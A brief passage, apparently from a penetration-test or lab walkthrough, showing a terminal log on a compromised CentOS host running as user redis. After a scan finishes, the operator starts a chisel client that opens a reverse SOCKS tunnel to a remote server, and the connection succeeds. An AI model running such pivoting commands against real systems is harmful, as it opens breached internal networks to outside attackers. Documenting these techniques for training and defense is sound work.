 已完成 20/20
[*] 扫描结束,耗时: 12.915186778s
[redis@centos-web01 redis]$
[redis@centos-web01 redis]$ ./chisel client :7000 R:0.0.0.0:6666:socks &
< ./chisel client :7000 R:0.0.0.0:6666:socks &
[1] 3018
[redis@centos-web01 redis]$ 2025/01/22 16:32:50 client: Connecting to ws://:7000
2025/01/22 16:32:51 client: Connected (Latency 41.78639ms)
[redis@centos-web01 redis]$